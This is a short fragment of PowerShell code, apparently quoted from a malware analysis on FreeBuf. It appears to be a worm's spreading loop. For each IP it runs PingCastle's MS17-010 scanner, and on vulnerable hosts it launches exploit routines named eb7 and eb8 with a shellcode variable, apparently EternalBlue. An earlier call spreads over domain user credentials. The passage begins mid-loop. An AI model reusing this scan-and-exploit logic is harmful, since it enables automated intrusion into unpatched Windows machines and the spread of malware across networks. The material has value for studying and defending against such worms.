 copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu]
}
}
}
try{
write-host "start eb scanning..."
$vul=[PingCastle.Scanners.m17sc]::Scan($currip)
if($vul){
write-host "$currip seems eb vulnerable..."
$res = eb7 $currip $sc_code
if($res) {
write-host "$currip eb7 got it!!!"
} else {
$res = eb8 $currip $sc_code
if($res) {
write-host "$currip eb8 got it!!!"
}
}
}
}catch{}
}
FREEBUF